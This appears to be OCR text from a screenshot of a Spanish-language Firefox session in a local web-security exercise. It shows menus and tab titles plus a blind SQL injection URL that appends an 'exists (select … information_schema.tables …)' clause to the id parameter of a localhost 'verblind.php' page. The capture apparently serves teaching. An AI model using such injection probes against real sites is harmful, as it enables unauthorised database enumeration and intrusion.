 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Ver Prod localhost Ver Prod Ver Prod Ver Prod Ver Prod Ver Prod Ver Prod http://localh Ver Prod Ver Prod Ver Prod Ver Prod Ver P
localhost/tema5/verblind.php?id=1 and exists (select * from information_schema.tables where table_name='cliente)
Comenzar a usar Firefox ETS
http://localhost/tema5/verblind.php?id=1 and exists (select * from information_schema.tables where table_name='
Ver Productos — http://localhost/tema5/verblind.php?id=1 and exists (select * from information_schema.tables where table_name=
Esta vez, busque con: G b ebay W